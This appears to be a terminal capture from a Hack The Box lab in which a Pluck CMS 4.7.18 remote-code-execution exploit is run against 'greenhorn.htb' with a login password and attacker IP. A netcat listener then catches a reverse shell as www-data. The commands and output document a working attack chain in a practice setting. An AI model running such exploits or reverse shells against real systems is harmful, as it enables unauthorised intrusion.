 workspace : exegol — Konsole
Pluck_Cms_4.7.18_RCE_Exploit : exegol
[Nov 15, 2024 - 21:17:27 (CET)] exegol-HTB Pluck_Cms_4.7.18_RCE_Exploit # python3 ex
ploit_pluckv4.7.18_RCE.py --password "iloveyou1" --ip 10.10.16.93 --port 4444 --host
"http://greenhorn.htb/"
[+] Creating payload
[+] Overwriting .php file
[+] Creating ZIP file
Login successful
[+] ZIP file uploaded successfully
workspace : exegol
[Nov 15, 2024 - 21:12:14 (CET)] exegol-HTB /workspace # nc -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.25.
Ncat: Connection from 10.10.11.25:34664.
bash: cannot set terminal process group (1097): Inappropriate ioctl for device
bash: no job control in this shell
www-data@greenhorn:~/html/pluck/data/modules/mirabbas$